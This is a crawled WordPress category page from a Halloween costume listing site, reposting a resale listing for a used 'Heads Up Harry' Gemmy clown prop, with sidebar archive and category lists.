

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halloweenhotcostumes.org/category/heads/
body_size: 17926
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
    	<meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    	<title>heads | Halloween Hot Costumes</title>
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://halloweenhotcostumes.org/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Feed" href="https://halloweenhotcostumes.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; Comments Feed" href="https://halloweenhotcostumes.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Halloween Hot Costumes &raquo; heads Category Feed" href="https://halloweenhotcostumes.org/category/heads/feed/" />
<link rel='stylesheet' id='threenineeight-style-css'  href='https:///halloweenhotcostumes.org/wp-content/themes/default/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///halloweenhotcostumes.org/wp-content/themes/default/js/threenineeight-scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halloweenhotcostumes.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://halloweenhotcostumes.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Halloween Hot Costumes"/>
	<meta property="og:title" content="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>
		<meta property="og:description" content="Extreamly rare heads up Harry c"/>
	
	<meta property="og:url" content="https://halloweenhotcostumes.org/2019/06/heads-up-harry-clown-very-rare-htf-sprit-halloween-gemmy-clown-madness/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fopec.js"></script>
<script type="text/javascript" src="/cilamyje.js"></script>
    </head>
    
    <body class="archive category category-heads category-2766">
    
    	<!-- Container -->
        <div id="container">
        
        	            
            <!-- Top Header -->
            <header id="top">
            	<div class="contained responsive row">
                	<div class="column width_50">
                    
                        <!-- Logo -->
                        <span class="logo">                     
                            <a href="https://halloweenhotcostumes.org/">
                                <span class="blog_name">Halloween Hot Costumes</span><br />
                                <span class="blog_tagline"></span>
                            </a>
                        </span>
                        <!-- Logo end -->
                        
                    </div>
                	<div class="last column width_50">
						<!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end -->                    </div>
                </div>
            </header>
            <!-- Top Header end -->
            
                        
            <!-- Body -->
            <div id="body">
				<!-- Two Columns -->
            	<div id="two_columns" class="contained responsive row">
            		
                    <!-- Main Section -->
                    <section id="main" class="column width_70">
                    	<h1 class="section_title">
							Archives for heads                        </h1>
                    
                    	<!-- Content -->
						<div id="content">
							                                    <!-- Article 2155 -->
                                    <article id="article_2155" class="post-2155 post type-post status-publish format-standard has-post-thumbnail hentry category-heads tag-clown tag-gemmy tag-halloween tag-harry tag-heads tag-madness tag-rare tag-sprit tag-very">
                                                                                    <div class="thumbnail">
                                                                                                    <a href="https://halloweenhotcostumes.org/2019/06/heads-up-harry-clown-very-rare-htf-sprit-halloween-gemmy-clown-madness/" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness">
														<img width="60" height="80" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_01_okdf.jpg" class="attachment-post-thumbnail wp-post-image" alt="Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_01_okdf" />                                                    </a>
                                                    
                                            </div>              
                                         
										<h2 class="title">Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness</h2><header class="before">Posted by <a href="https://halloweenhotcostumes.org/author/admin/" class="author">admin</a> on <a href="#" class="date">June 4, 2019</a></header>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_01_mjw.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>	
  <br/>	<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_02_alfx.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>
 

<br/>

	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_03_ou.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/> <br/>
 
<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_04_wyag.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>  
<br/>
 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_05_wd.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>	 	
 <br/>

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_06_fdhc.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>	 <br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_07_kbi.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>  
<br/>  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_08_lz.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/> 

<br/> 
  <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_09_yi.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>	 <br/>

 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_10_nzk.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>
 <br/> 		<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_11_lo.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>


 <br/>	 <img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/Heads_Up_Harry_Clown_Very_Rare_Htf_Sprit_Halloween_Gemmy_Clown_Madness_12_exfd.jpg" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/>	 
	
<br/>	 
  
<br/> 

<img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/><br/>    Extreamly rare heads up Harry clown he is dirty from use he is my all time favorite prop. There are not that many known out there anymore he does all the moments except his eyes dont flash red. Thanks any questions please inbox me thanks. The item &#8220;Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness&#8221; is in sale since Tuesday, March 5, 2019. This item is in the category &#8220;Collectibles\Holiday &#038; Seasonal\Halloween\Current (1991-Now)\Props&#8221;. The seller is &#8220;jrindustries&#8221; and is located in Canton, Michigan. This item can be shipped to United States.
<ul>
<li>Brand: Gemmy</li>
</ul>
<br/><img class="[base64]" src="https://halloweenhotcostumes.org/wp-content/img/nelatawy.gif" title="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness" alt="Heads Up Harry Clown Very Rare Htf Sprit Halloween Gemmy Clown Madness"/><br/>  <footer class="after"><span class="categories">Posted in <a href="https://halloweenhotcostumes.org/category/heads/" rel="category tag">heads</a></span><span class="tags">Tags:  <a href="https://halloweenhotcostumes.org/tag/clown/" rel="tag">clown</a> <a href="https://halloweenhotcostumes.org/tag/gemmy/" rel="tag">gemmy</a> <a href="https://halloweenhotcostumes.org/tag/halloween/" rel="tag">halloween</a> <a href="https://halloweenhotcostumes.org/tag/harry/" rel="tag">harry</a> <a href="https://halloweenhotcostumes.org/tag/heads/" rel="tag">heads</a> <a href="https://halloweenhotcostumes.org/tag/madness/" rel="tag">madness</a> <a href="https://halloweenhotcostumes.org/tag/rare/" rel="tag">rare</a> <a href="https://halloweenhotcostumes.org/tag/sprit/" rel="tag">sprit</a> <a href="https://halloweenhotcostumes.org/tag/very/" rel="tag">very</a></span></footer>                                    </article>
                                    <!-- Article 2155 end -->                        </div>
                    	<!-- Content end -->
                        
                    </section>
                    <!-- Main Section end -->
                
					                    <!-- Aside -->
                    <aside id="sidebar" class="last column width_30">
						<div id="search-2" class="widget widget_search"><!-- Search -->
<div class="search">
    <form method="get" action="https://halloweenhotcostumes.org/" class="box">
    	<fieldset class="row">
            <input type="text" class="keywords" name="s" placeholder="Search here ..." autocomplete="off" />
            <input type="submit" class="submit" value="" />
    	</fieldset>
    </form>
</div>
<!-- Search end --></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/early-20th-c-orange-black-halloween-dress-pumpkin-applique-lace-trim/">Early 20th C. Orange &#038; Black Halloween Dress Pumpkin Applique &#038; Lace Trim</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/two-vtg-1950s-1960s-collegevillecasper-halloween-costumes-mask-box-med-8-10/">TWO Vtg 1950s &#038; 1960s Collegeville&#8217;CASPER&#8217; Halloween Costumes Mask Box Med 8-10</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/vintage-lisa-frank-tiny-tot-sleeper-costume-bubble-gum-machine-size-3-4/">Vintage Lisa Frank Tiny Tot Sleeper Costume Bubble Gum Machine Size 3-4</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/vintage-rare-vhtf-inspector-gadget-tv-halloween-costume-mask-collegeville-1983/">Vintage Rare VHTF Inspector Gadget TV Halloween Costume Mask Collegeville 1983</a>
						</li>
					<li>
				<a href="https://halloweenhotcostumes.org/2026/01/1960s-dracula-costume-ben-cooper-small/">1960&#8217;s DRACULA COSTUME Ben Cooper Small</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2 class="title">Archives</h2>		<ul>
	<li><a href='https://halloweenhotcostumes.org/2026/01/'>January 2026</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/12/'>December 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/11/'>November 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/10/'>October 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/09/'>September 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/08/'>August 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/07/'>July 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/06/'>June 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/05/'>May 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/04/'>April 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/03/'>March 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/02/'>February 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2025/01/'>January 2025</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/12/'>December 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/11/'>November 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/10/'>October 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/09/'>September 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/08/'>August 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/07/'>July 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/06/'>June 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/05/'>May 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/04/'>April 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/03/'>March 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/02/'>February 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2024/01/'>January 2024</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/12/'>December 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/11/'>November 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/10/'>October 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/09/'>September 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/08/'>August 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/07/'>July 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/06/'>June 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/05/'>May 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/04/'>April 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/03/'>March 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/02/'>February 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2023/01/'>January 2023</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/12/'>December 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/11/'>November 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/10/'>October 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/09/'>September 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/08/'>August 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/07/'>July 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/06/'>June 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/05/'>May 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/04/'>April 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/03/'>March 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/02/'>February 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2022/01/'>January 2022</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/12/'>December 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/11/'>November 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/10/'>October 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/09/'>September 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/08/'>August 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/07/'>July 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/06/'>June 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/05/'>May 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/04/'>April 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/03/'>March 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/02/'>February 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2021/01/'>January 2021</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/12/'>December 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/11/'>November 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/10/'>October 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/09/'>September 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/08/'>August 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/07/'>July 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/06/'>June 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/05/'>May 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/04/'>April 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/03/'>March 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/02/'>February 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2020/01/'>January 2020</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/12/'>December 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/11/'>November 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/10/'>October 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/09/'>September 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/08/'>August 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/07/'>July 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/06/'>June 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/05/'>May 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/04/'>April 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/03/'>March 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/02/'>February 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2019/01/'>January 2019</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/12/'>December 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/11/'>November 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/10/'>October 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/09/'>September 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/08/'>August 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/07/'>July 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/06/'>June 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/05/'>May 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/04/'>April 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/03/'>March 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/02/'>February 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2018/01/'>January 2018</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/12/'>December 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/11/'>November 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/10/'>October 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/09/'>September 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/08/'>August 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/07/'>July 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/06/'>June 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/05/'>May 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/04/'>April 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/03/'>March 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/02/'>February 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2017/01/'>January 2017</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/12/'>December 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/11/'>November 2016</a></li>
	<li><a href='https://halloweenhotcostumes.org/2016/10/'>October 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2 class="title">Categories</h2>		<ul>
	<li class="cat-item cat-item-2119"><a href="https://halloweenhotcostumes.org/category/105ft/" >105ft</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://halloweenhotcostumes.org/category/10ft/" >10ft</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://halloweenhotcostumes.org/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://halloweenhotcostumes.org/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://halloweenhotcostumes.org/category/12-12028/" >12-12028</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://halloweenhotcostumes.org/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://halloweenhotcostumes.org/category/16h/" >16&#039;h</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://halloweenhotcostumes.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://halloweenhotcostumes.org/category/1927-28/" >1927-28</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://halloweenhotcostumes.org/category/1930-50s/" >1930-50&#039;s</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://halloweenhotcostumes.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://halloweenhotcostumes.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://halloweenhotcostumes.org/category/1940s-50s/" >1940s-50s</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://halloweenhotcostumes.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://halloweenhotcostumes.org/category/1950searly/" >1950searly</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://halloweenhotcostumes.org/category/1960-70s/" >1960-70s</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://halloweenhotcostumes.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://halloweenhotcostumes.org/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://halloweenhotcostumes.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://halloweenhotcostumes.org/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://halloweenhotcostumes.org/category/2-pc-life/" >2-pc-life</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://halloweenhotcostumes.org/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://halloweenhotcostumes.org/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://halloweenhotcostumes.org/category/25ft/" >25ft</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://halloweenhotcostumes.org/category/28-628044/" >28-628044</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://halloweenhotcostumes.org/category/28-628046/" >28-628046</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://halloweenhotcostumes.org/category/28-628067/" >28-628067</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://halloweenhotcostumes.org/category/28-728624/" >28-728624</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://halloweenhotcostumes.org/category/28-728630/" >28-728630</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://halloweenhotcostumes.org/category/28-728673/" >28-728673</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://halloweenhotcostumes.org/category/28-828197/" >28-828197</a>
</li>
	<li class="cat-item cat-item-5626"><a href="https://halloweenhotcostumes.org/category/2bonus/" >2bonus</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://halloweenhotcostumes.org/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://halloweenhotcostumes.org/category/36288cm-x117blow/" >36288cm-x117blow</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://halloweenhotcostumes.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://halloweenhotcostumes.org/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://halloweenhotcostumes.org/category/7-ft/" >7-ft</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://halloweenhotcostumes.org/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://halloweenhotcostumes.org/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://halloweenhotcostumes.org/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://halloweenhotcostumes.org/category/adlt/" >adlt</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://halloweenhotcostumes.org/category/adult/" >adult</a>
</li>
